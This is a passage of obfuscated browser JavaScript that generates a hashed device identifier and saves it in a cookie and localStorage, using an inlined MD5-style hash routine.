_0x18741b=_0x1818f1[_0x30558b](_0x577e95),_0x1ee456=_0x18741b[_0x1a45f2('0xa02','gvfn')];}catch(_0x292f08){return _0x5de76b(_0x292f08);}_0x18741b[_0x1a45f2('0x615','B*s9')]?_0x3db49d(_0x1ee456):Promise['resolve'](_0x1ee456)['then'](_0xdcd002,_0x17ea2d);}function _0x27009c(_0x5c5f2c){return function(){var _0x54b8d1=this,_0x2dd3b2=arguments;return new Promise(function(_0x4bc229,_0x24406f){var _0x175865=a0_0x4484,_0x564667=_0x5c5f2c[_0x175865('0x5d2','[CPF')](_0x54b8d1,_0x2dd3b2);function _0x41cdef(_0xfa96f0){var _0x195353=_0x175865;_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,_0x195353('0x1e1','Qdzg'),_0xfa96f0);}function _0x1a8950(_0x20bae8){_0x500628(_0x564667,_0x4bc229,_0x24406f,_0x41cdef,_0x1a8950,'throw',_0x20bae8);}_0x41cdef(void(0x1a47+-0x22c9+0x882));});};}var _0x2a7e00=_0x392af0('0xa8e','3saQ')+_0x392af0('0x528','KJyg')+_0x392af0('0x8d3','tAr1')+'yz012345'+_0x392af0('0x21a','6$sS'),_0x2ce97f=-0x1a5a+-0x8fb*0x1+0x2375,_0x5476f0=_0x392af0('0x949','QpP%')+'ce_id',_0x31d432=function(){var _0x11c47e=_0x392af0;try{var _0x452852=_0x24e8e2(),_0x5073b4=Date[_0x11c47e('0x5a3','D9L@')]()['toString']();return _0x17739d(_0x452852+_0x5073b4)['toLowerC'+_0x11c47e('0xabf','ox18')]()[_0x11c47e('0xb34','RtVB')]();}catch(_0x6e6028){return _0x24e8e2()+Date['now']()[_0x11c47e('0x9df','#ET*')](0x8*-0x396+-0xd6+0x2*0xecb);}};function _0x24e8e2(){var _0x2b4e50=_0x392af0;try{var _0x37822c,_0x374108,_0x54f04c=null==(_0x37822c=crypto)||null==(_0x374108=_0x37822c[_0x2b4e50('0x962','VQzq')+'ID'])?void(0xf7*-0xb+-0x24f8+0x2f95):_0x374108['call'](_0x37822c);return _0x54f04c?_0x54f04c['replace'](/-/g,''):_0x150823();}catch(_0x2143ce){return _0x150823();}}function _0x150823(){var _0x4ec597=_0x392af0;for(var _0x46c9bb='',_0xd97b64=0x1*-0x2653+0x11*-0x6a+-0x3*-0xf1f;_0xd97b64<_0x2ce97f;_0xd97b64++){var _0x5f5973=Math[_0x4ec597('0x138','gqLo')](Math['random']()*_0x2a7e00['length']);_0x46c9bb+=_0x2a7e00[_0x5f5973];}return _0x46c9bb;}function _0x5a1bbc(_0x1dc145){var _0x456f7a=_0x392af0;return _0x1dc145=document[_0x456f7a('0x6f1','3]o#')][_0x456f7a('0xb28','B*s9')](new RegExp('(^|\x20)'+_0x1dc145+_0x456f7a('0x3d','i$8v'))),_0x1dc145?decodeURIComponent(_0x1dc145[0x173b*-0x1+-0x2461+0x3b9e]):null;}function _0x7c6f9c(){var _0x5dc9dd=_0x392af0;if(!(_0x344c61=_0x5a1bbc(_0x5476f0))||'null'===_0x344c61){var _0x344c61=_0x31d432();if(!function(_0x367110,_0x4bca04,_0xc6494e){var _0x23c8b8=a0_0x4484;_0xc6494e=0x1671+0xa2*-0x1f+0x7*-0x67<arguments[_0x23c8b8('0x12b','ox18')]&&void(-0x1*0x161f+0x1524+0xfb)!==_0xc6494e?_0xc6494e:0x2200+0x6*0x231+0x1072*-0x2;try{var _0x4c243c=new Date();return _0x4c243c[_0x23c8b8('0x1a7','B*s9')](_0x4c243c['getTime']()+(0x1bb8+0x1e14+-0x39b4)*_0xc6494e*(-0x2ed+-0x1764+-0x3cb*-0x7)*(-0x1e1c*0x1+0x9e*-0x1f+0x317a*0x1)*(-0x8b*0x21+0x81a*-0x2+-0x1*-0x2607)),document[_0x23c8b8('0x7b3','J))A')]=''[_0x23c8b8('0x2fc','#ET*')](_0x367110,'=')['concat'](encodeURIComponent(_0x4bca04),_0x23c8b8('0x98c','7TAB')+_0x23c8b8('0x3a2','QcjR')+'s=')[_0x23c8b8('0x548','J^Jm')](_0x4c243c[_0x23c8b8('0x85','J))A')+_0x23c8b8('0x6ae','QcjR')]()),_0x5a1bbc(_0x367110)===_0x4bca04;}catch(_0x2b7cf0){return!(0x137*0x1+0xfde+-0x1114);}}(_0x5476f0,_0x344c61))try{localStorage[_0x5dc9dd('0x4f2','hL7Y')](_0x5476f0,_0x344c61);}catch(_0x463672){console[_0x5dc9dd('0x385','Us%%')]('无法设置\x20loc'+_0x5dc9dd('0xace','#X%l')+'e',_0x463672);}}return _0x344c61;}function _0x17739d(_0x5dcf4b){var _0x550c1e=_0x392af0;Array();for(var _0xb12efb,_0x231b6d,_0x4777f8,_0x510162,_0x313af8=(_0x31b5d1=>{var _0x4a275a=a0_0x4484;for(var _0x1b6d63,_0x3b90f2=_0x31b5d1[_0x4a275a('0x383','#arN')],_0x1e52b4=(0xf3f+0x4*0x130+-0x13ef)*(((_0x1e52b4=_0x3b90f2+(-0x1*0x208b+0x12da*-0x2+-0x9*-0x7cf))-_0x1e52b4%(0x1c93+-0x11*-0x203+0x1f43*-0x2))/(0xfb1+-0x3*0xaca+-0x1*-0x10ed)+(0x1d*-0xd+-0x1e47+-0xb*-0x2e3)),_0x385370=Array(_0x1e52b4-(0x20f2+-0x1*0x160e+0x3*-0x3a1)),_0x3da7e0=0x1e58*-0x1+0x2580+-0x394*0x2,_0x1833de=0x53*0x71+-0x1*-0x1949+-0x3dec;_0x1833de<_0x3b90f2;)_0x3da7e0=_0x1833de%(0x1b3*0x8+-0x1*-0x18a+-0x78f*0x2)*(0x23cb+-0xe*-0x1de+-0x1*0x3de7),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(-0xd68+-0xc1d*0x1+0x1989*0x1))/(-0x2*-0x187+0x10f1+-0x13fb)]=_0x385370[_0x1b6d63]|_0x31b5d1[_0x4a275a('0x130','Qdzg')+'At'](_0x1833de)<<_0x3da7e0,_0x1833de++;return _0x3da7e0=_0x1833de%(0x177e+-0x12d+-0x207*0xb)*(-0x1bbe+-0x470*0x2+-0x24a6*-0x1),_0x385370[_0x1b6d63=(_0x1833de-_0x1833de%(0x14ec+0xc5d+-0x2145))/(0x1eda+0x59*0x1e+-0x2944)]=_0x385370[_0x1b6d63]|-0x518+0x2081+-0x1ae9<<_0x3da7e0,_0x385370[_0x1e52b4-(-0x2a6+0x123d+-0xf95)]=_0x3b90f2<<-0x1359+0x11*0x1cc+-0xb30,_0x385370[_0x1e52b4-(0x23cb+0x564*0x3+0x1*-0x33f6)]=_0x3b90f2>>>-0x9b5+-0x6e2+0x10b4,_0x385370;})(_0x5dcf4b=(_0x540dd9=>{var _0x2d89e4=a0_0x4484;for(var _0x1de318='',_0x41db3d=0x219*-0x1+-0x1396+-0x1*-0x15af;_0x41db3d<_0x540dd9[_0x2d89e4('0x13a','0rjz')];_0x41db3d++){var _0x3f05d8=_0x540dd9['charCode'+'At'](_0x41db3d);_0x3f05d8<-0x1*0xa11+-0x999+-0x1d*-0xb2?_0x1de318+=String[_0x2d89e4('0x934','#X%l')+_0x2d89e4('0x3a7','#X%l')](_0x3f05d8):_0x1de318=-0x47*0x8+0x2*-0x989+-0xa9*-0x21<_0x3f05d8&&_0x3f05d8<0x1a2e+-0x1ce6+-0x1*-0xab8?(_0x1de318+=String[_0x2d89e4('0x29c','#ET*')+_0x2d89e4('0xa62','zrUn')](_0x3f05d8>>0x9b*0x9+-0x1b7d*-0x1+-0x20ea|-0x1e0*0xb+0x3dd+0x1*0x1183))+String[_0x2d89e4('0x1de','[CPF')+_0x2d89e4('0xaa7','kGSf')](-0x2485+0x2*0xa21+0x1082&_0x3f05d8|-0x12f4+0x52f+0xe45):(_0x1de318=(_0x1de318+=String['fromChar'+_0x2d89e4('0x207','Kjj3')](_0x3f05d8>>-0x1*0x1078+0x22f*0x1+0x1*0xe55|0x1*-0x25ec+-0x13ea+0x3ab6))+String[_0x2d89e4('0x75b','7TAB')+_0x2d89e4('0x199','KxHo')](_0x3f05d8>>-0x29*0xc3+-0x3*0xb26+0x40b3*0x1&0x10cd*0x1+0x8a1+-0x865*0x3|-0x159c*0x1+0x653+0xfc9))+String['fromChar'+_0x2d89e4('0x645','tAr1')](0x469*0x5+-0x7*0x1af+-0xa05&_0x3f05d8|-0x232+0xd35+0x1*-0xa83);}return _0x1de318;})(_0x5dcf4b)),_0x50719b=0xc412e75a+0x4df0e27*-0x1d+0x3076d612,_0x114e57=0x1*-0xd0747dbc+0x14f755611+0x70ccd334,_0x56a1a3=-0x11f967dcd*0x1+-0xec49fb*-0x23+0x198033d7a,_0x21836c=0x7aeb5f3+-0x18c167f5+0x7bc58*0x44d,_0x58650f=-0x24ec+0x1e75+0x677*0x1;_0x58650f<_0x313af8[_0x550c1e('0x77f','KJyg')];_0x58650f+=-0x1641+0xb5c+0xaf5)_0x50719b=_0x39c0e6(_0xb12efb=_0x50719b,_0x231b6d=_0x114e57,_0x4777f8=_0x56a1a3,_0x510162=_0x21836c,_0x313af8[_0x58650f+(-0x1*0x1271+-0x1eb9*-0x1+-0x83*0x18)],-0x1271+0x1b28+-0x8b0*0x1,0x30301b9+0x33c*0x3c9900+-0xd*-0x14322fb),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x2b9+-0x3*-0x180+-0x1*0x1c6)],-0x5b8*-0x6+-0xa0b+-0x9*0x2b1,-0x2029bbb4+-0x21639*-0xc439+0x908923a7*-0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x194f+-0x1b1+-0x1*0x179c)],0xf*0x62+0x65*0x58+-0x2865,-0x53ea*-0xc2f2+-0x1964765c+-0x261bffd),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x329*0x1+0xcad+-0x981)],0xc51*0x3+-0xd88+0x1*-0x1755,-0x1080bb15a+0x11065bdde+0xb963c26a),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x24cf+-0x24f*0x1+-0x227c)],-0x54*-0x8+0x18db+-0x1b74,-0x2c9c7696+0x2f*0x33a015a+-0x1*-0x8a7246bf),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1265+-0x134a+0xea*0x1)],-0x3*0x481+0x41+0xd4e,-0x5784f4ef*-0x1+-0x12de8953+0x580ad*0x86),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1216+0x1198*-0x1+0x28*-0x3)],-0x883*0x3+-0xb3a+0x935*0x4,-0x5082c578+-0x260*-0xb0682+0x13*0xbb61569),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c4d+-0x9*0x2c3+-0x352f*-0x1)],-0x221*0xd+-0x1*-0x1fc5+-0x402,0xa4c16e*-0x185+0xc13a3065+0x1366650c2),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x198a+-0x1ce9+0x367b)],0x79*0x17+-0xa6c+-0x6c,0x1*-0x10fb6c49+-0x1b972e5a*-0x7+-0xcb375d*0x59),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0xab1*0x1+-0x28b+-0x1f*0x43)],0x91d*-0x1+-0x7*-0x284+0x2d1*-0x3,0x67*0x9fb485+-0x12c9b141*0xd+0x13f415679*0x1),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xe*-0x9+-0x23fd*-0x1+-0x139*0x1d)],0x8ab+0x3*0x8c+-0xa3e,0x138620541+-0x6214*0x14a29+-0x17256*-0x3076),_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x9aa*-0x2+-0x6d9+-0xc70)],0x4ce*0x3+-0x21ce*0x1+-0x12*-0x115,-0xccfec63*-0x11+-0x10bf55*-0xe57+-0x1409986b8),_0x50719b=_0x39c0e6(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1*0x258d+0x5*0x623+-0x4430)],-0x1*0x1b03+-0x2521+-0x402b*-0x1,0x7f44d34b+0x18d*0x36646b+0xd01cf83*-0x8),_0x21836c=_0x39c0e6(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1*-0x21a6+-0xe*0x1f5+0x3d19)],-0x113f+-0x5a2*0x1+-0x16ed*-0x1,0x3acead91*-0x3+0xc71c8213+0xe6e7f833),_0x56a1a3=_0x39c0e6(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x3b*0x47+-0x5e2+0x9d*-0x11)],0x723+0x1555+-0x1c67,0x131cf4a89+0x8c392d5*0xb+0xebbd5622*-0x1),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57=_0x39c0e6(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d*-0x14e+0x1366+-0x1*-0x127f)],0xcb7+0x1937+-0x25d8,0x2f813176+-0x1a839558*-0x1+-0xb*0x75727),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251*-0xb+0x2*-0x14b+0x5b9*-0x4)],-0x6*0x6b+0x2203+-0x1f7c,-0x4459435c+-0x162681ffb+0x29cdf88b9),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x6fa+0x9*-0x189+0x49*0x49)],0x1254+0x2a*-0xc2+0xd89,0x613df13*0x29+-0x1*0xabeb0d5f+0x72fd0694),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x66*-0x43+-0xd0*-0x1d+0x32d)],0x2bb*-0xd+0x1*0x473+-0x1f1a*-0x1,0x54dce93+-0x23d768*-0x165+-0x10ead84a),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x35f*0x9+-0x11e0+0x3037*0x1)],0x1*0x87a+0x126d+-0x2fb*0x9,0xc5673f44+0x1808b1145+-0x15c3b88df),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x251f+-0x1*-0x1305+-0x1*-0x121f)],-0x2*0xf95+0x1*-0x1eda+-0x1*-0x3e09,-0x13120e5da*-0x1+0xae6181*0x1f7+-0x1b19369f4),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xcc+-0x6a*-0x18+0x2*-0x48d)],-0x617*-0x5+0x1d9*-0x1+-0x1c91,0x2dbf*-0xfe7+0x34e4d5e+0x1cd3f4e),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x157a+0xc4f+-0x21ba)],0xec+0x2*-0x7f7+-0x3c4*-0x4,-0x760c8b82+-0x68bd027e+-0x7*-0x3ec63537),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1c54+0xcd7*0x2+0x2aa)],0x182c+-0x17*-0x3d+-0x71*0x43,-0x1beaa54d7+0x301*-0x91185d+0x45a587ffc),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9b2+-0x1d94+-0x1*-0x13eb)],-0x98*-0x3b+0x2507+-0x480a*0x1,-0x24a129e1+-0x26ae60d7*-0x1+0x38*0x9182b2),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x150b+0x10ea+-0x25e7)],0x1dc5+0x16be+-0x2*0x1a3d,0x18050b218+0x1476badde+-0x10242ac1*0x20),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xeb*-0x25+0x1f0f+0x4103*-0x1)],0x21f1+0xac5+-0x8*0x595,-0x1*0x1a8e9940b+-0x4*0x5560ebdd+0x3f3425106),_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x205c+0x5de+-0x2632)],0xbb2+-0x1*0x167c+0xade,0x3*-0x15c4b35d+0x1*0x914adfa+-0x7*-0x11f08026),_0x50719b=_0x1b42bb(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x127f+-0x105f+0x3b*-0x9)],-0xede+-0x25be+0x34a1,0x37*-0x46aac55+0x88fa6b05+0x25*0x7747247),_0x21836c=_0x1b42bb(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1324+0x9ac*-0x4+0x138e*0x1)],-0x10f1+-0x242*-0x7+0x12c,0x1*-0x1ef102087+0x1e793938e+0x1046c30f1),_0x56a1a3=_0x1b42bb(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1e51+-0x74+-0xf66*-0x2)],-0x26f*0x9+0x1a9f+0x3*-0x18e,-0x778de346+-0x4036e7df+0x2*0x8f99e6ff),_0x50719b=_0x24c032(_0x50719b,_0x114e57=_0x1b42bb(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1e7c+0x1*-0x209+0x2091)],0x119d+-0x1*-0x1ae+-0x1337,0xe5b59838+-0xcc1d4f9f+0x739203f1),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x9fc+0xf20+-0x1917)],-0x37f+-0x41*0x9+-0xd4*-0x7,0x86a07c7c*0x1+-0xc8dd0b41+-0x14236c807*-0x1),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x22ea+-0x557+-0x1*-0x2849)],-0x2257+-0x5*0x78e+0x4828,0x3470*0x33e77+0x16018535*0x2+-0x4eac93f9),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1*0x1738+-0xf06+0x2649)],-0xfae+0x1*-0x1124+0x20e2,-0x127*0x173c17+-0x1*-0x7195028b+0x16ce9d18),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x3d8+-0x1b77+0x1*0x17ad)],0x1a*0xa6+-0x14a8*-0x1+-0xb*0x367,0xbbdeef8a+-0xae099bae*0x1+0xf00fe430),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0x1272+0x25*-0x1+-0x2*0x926)],-0x3*0x3b9+0x17*0x4c+0xdf*0x5,-0x87f844d+-0x80080a6c+0x12d4678fd),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x38b*0x4+-0x1181+0x359)],0x46a*-0x1+-0x145e+-0x1f*-0xcd,0x120daf00+0x95bf5841+-0x5bee3798),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x43*-0x13+0x252d*-0x1+0x2a2d)],0x1333*-0x1+-0x1d5b+0x31*0xfe,0x1*0x9580035d+0x87903485*0x1+-0x2654ec82),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x107c+-0xa3*-0x1f+0x242f*-0x1)],-0x246f+-0x80*-0x2+0x2386,0x1*-0xd6300445+-0xafbdf14b+0x244adb200),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xe21*0x2+0x1fa5+0x7*-0x7a)],0x24*-0x103+0x15f1+-0x4d5*-0x3,0xfc89956+-0x2b9fb113+-0xb*-0x638f669),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x16bb+-0x365*-0xa+-0x1*0x38ad)],0xc22+-0x5cb*0x4+0xb15*0x1,0x15a*0x308846+0x10cf5*-0x41bf+-0x1*-0xee1bd929),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x1f0b+-0x2*-0x44b+0x1678)],0x1*0xf2b+0x11ac*0x1+-0x20c7,0x1711*-0xa7bee+0xa1f36167+0x124d06bec),_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x1d7a+0x1a71+0x29*-0x15d)],0xb*0x101+0x219b+-0x2c8f,-0x71e018f+-0x2956a6*0xd+0x6dfc281*0x2),_0x50719b=_0x24c032(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x3*-0xbb+0x25d+-0x59*0xd)],0x137*0x3+0x146c+-0x180d,0x9999ba1b*-0x1+-0x42a90a6*0x18+-0xebb60cf2*-0x2),_0x21836c=_0x24c032(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xf94*-0x1+-0x2*0xc95+-0x112*-0x9)],0x26c*-0x1+0x5*-0x1a3+0xaa6,-0x7cfb06e8+0x6484e729+0xff51b9a4),_0x56a1a3=_0x24c032(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1f8+-0x161d+0x1434)],0x602*-0x4+-0x2f*0x2b+-0x1af*-0x13,-0x1*0x30ed6b1b+-0x1*0x3dcab607+0xe*0xa2b0b4b),_0x50719b=_0x2f6693(_0x50719b,_0x114e57=_0x24c032(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(0x13d*-0x2+0x1c4f+-0x19d3*0x1)],-0x1*-0x14e9+0x1c67+-0x3139,0xd867dd92+0x125a7e019+-0x139636746),_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x6f+-0x1c64+-0x1*-0x1cd3)],0x1f*0xc+0x5e7*-0x3+0x1047,0x10c95*0x9285+-0x1c3f74275+0x21e67e150),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0xc6*-0x17+0xdb0+-0x1f73)],-0x1*0xf0d+0x135*-0x1+0x254*0x7,-0x293efa2c+0x13*0x68aaf16+0xfe104df*-0x1),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0xa16+0x137d*0x2+-0x33*0xf6)],0xe76*-0x2+-0x4*0x974+0x1*0x42cb,0x8b2c199d+-0x9b7b86cd+0xbbe390d7*0x1),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0xcae+0x1*0x21fb+-0x1548)],-0x8ee+-0x9bf*-0x2+0x1*-0xa7b,0x65*0x2fc870e+-0xcf6d41a0+0x9e5f9953),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0x383*0x3+-0x1461*-0x1+-0x9cc)],0x749*0x3+-0x2*-0x7c9+-0x2567,0x25c*0x1f73e5+-0x9*0x8d84263+0x7*0xf4008fe),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(-0x1e2b+-0x3*0x4f6+-0x1*-0x2d10)],-0x43*0x1+-0x23bf*-0x1+-0x2372,0x10f474917+-0x66feb*0x22e9+0x607e965e),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0x2401+0x1f*-0x3+0x2468)],0xd29*0x2+0x317*0x2+-0x97*0x37,-0xe71f992a+-0x6d32*0x36669+0x35a544329),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x217+0x1*0x1f0f+0x5cb*-0x5)],0x1697*-0x1+-0x26a0+0x3d4c,-0xd9813ec3*0x1+0xb31c76cc+0xabe925c8),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(0xa*0x11c+0xa30+-0x1540)],0x180f+-0x305+-0x1504,-0x17013ec9+0x9c6c6c6*-0x4+0x2*0x56e26c18),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x1446+0x107*-0x1d+-0x265*-0x4)],-0x2617+-0xbd7+0x31f8*0x1,-0x12*0xa909443+0xdf7dacf1+0x8b7*0x195783),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(-0xbc5*-0x2+0x15*-0x47+-0x11b1*0x1)],-0x1454+0x45*-0x6e+-0x1*-0x3209,-0xd3f67c96+-0xa6aff665+0x10795*0x20e13),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x1*-0xa7+-0x2*0x92b+-0x1c6*-0xa)],0x1*0x12d7+0x1de1*-0x1+0xd*0xdb,-0x1897e898+-0x166*-0x1bf6bd+-0xcdd5a5*-0x4f),_0x50719b=_0x2f6693(_0x50719b,_0x114e57,_0x56a1a3,_0x21836c,_0x313af8[_0x58650f+(-0xdae+-0x3*0x9d+0x61*0x29)],-0x1*-0x189e+-0x1f6b+0x1*0x6d3,-0x1*0x121f7a229+-0x15b865a86+-0x1*-0x374d17b31),_0x21836c=_0x2f6693(_0x21836c,_0x50719b,_0x114e57,_0x56a1a3,_0x313af8[_0x58650f+(0x15+0x23e7+0xbfb*-0x3)],0x14*-0x67+0x363*0x1+0x4b3,0x4fb476b1+-0xfd64cf4a+-0x2*-0xb575a567),_0x56a1a3=_0x2f6693(_0x56a1a3,_0x21836c,_0x50719b,_0x114e57,_0x313af8[_0x58650f+(0x1eab+-0x1173+-0xd36)],-0x23ab*0x1+0x866*-0x1+0x2c20,-0x1*-0x3640f3a3+-0x387d3d6d+0x2d141c85),_0x114e57=_0x2f6693(_0x114e57,_0x56a1a3,_0x21836c,_0x50719b,_0x313af8[_0x58650f+(-0x13*-0x70+-0x2*0xc8d+0x1*0x10d3)],-0x218f+-0x1d6c+0x3f10,-0x198cafdab+-0x1d14d5cc2+0x4559f2dfe),_0x50719b=_0x3e5315(_0x50719b,_0xb12efb),_0x114e57=_0x3e5315(_0x114e57,_0x231b6d),_0x56a1a3=_0x3e5315(_0x56a1a3,_0x4777f8),_0x21836c=_0x3e5315(_0x21836c,_0x510162);return(_0xeaff05(_0x50719b)+_0xeaff05(_0x114e57)+_0xeaff05(_0x56a1a3)+_0xeaff05(_0x21836c))[_0x550c1e('0x322','zDX]')+_0x550c1e('0x738','#arN')]();}function _0x2b406d(_0x1a3976,_0x1be48e){return _0x1a3976<<_0x1be48e|_0x1a3976>>>0xaa7+-0x12*0x9b+0x5f-_0x1be48e;}function _0x3e5315(_0x47ec3e,_0xda95b4){var _0x30d698=-0x1*-0x5be0b06a+-0x56196316+0x7a38b2ac&_0x47ec3e,_0x2d790c=0x3ba44*0x5ad+-0x35a7589*0x10+0xa07f249c&_0xda95b4,_0x250732=0xd3d8427+0x6e6c4b1f+0x5f76187*-0xa&_0x47ec3e,_0x56aff6=0xec*0x1d8d50+-0x3694b665+0x5b5670a5&_0xda95b4,_0x47ec3e=(0x10112e*0x1a9+-0x7744f93e+-0x83b9*-0x13057&_0x47ec3e)+(-0x639ae70b+-0x79eb*-0x4cd+0xa15199db*0x1&_0xda95b4);return _0x250732&_0x56aff6?0x2*-0x71ba0afb+-0xde2e*0x8b68+0x1dc7152a6^_0x47ec3e^_0x30d698^_0x2d790c:_0x250732|_0x56aff6?-0x2bbbc99c+-0x43816032+0xaf3d29ce&_0x47ec3e?-0x11*0x36fc852+0x54edc9d5+-0x2f3f7*-0x380b^_0x47ec3e^_0x30d698^_0x2d790c:-0x46601883+0x8c57b73*0xd+0x1458d3ac^_0x47ec3e^_0x30d698^_0x2d790c:_0x47ec3e^_0x30d698^_0x2d790c;}function _0x39c0e6(_0x19e9ec,_0x5c7ee4,_0x4b5f67,_0x3761e3,_0x2c7ab4,_0x3c7473,_0x333343){return _0x19e9ec=_0x3e5315(_0x19e9ec,_0x3e5315(_0x3e5315(_0x5c7ee4&_0x4b5f67|~_0x5c7ee4&_0x3761e3,_0x2c7ab4),_0x333343)),_0x3e5315(_0x2b406d(_0x19e9ec,_0x3c7473),_0x5c7ee4);}function _0x1b42bb(_0x270d26,_0x570eac,_0x5adbb1,_0xb676c8,_0x1b32a7,_0x106cd5,_0x521342){return _0x270d26=_0x3e5315(_0x270d26,_0x3e5315(_0x3e5315(_0x570eac&_0xb676c8|_0x5adbb1&~_0xb676c8,_0x1b32a7),_0x521342)),_0x3e5315(_0x2b406d(_0x270d26,_0x106cd5),_0x570eac);}function _0x24c032(_0x59b628,_0x108579,_0x3347d7,_0x503ea4,_0x198a20,_0x4963a9,_0x1f85f5){return 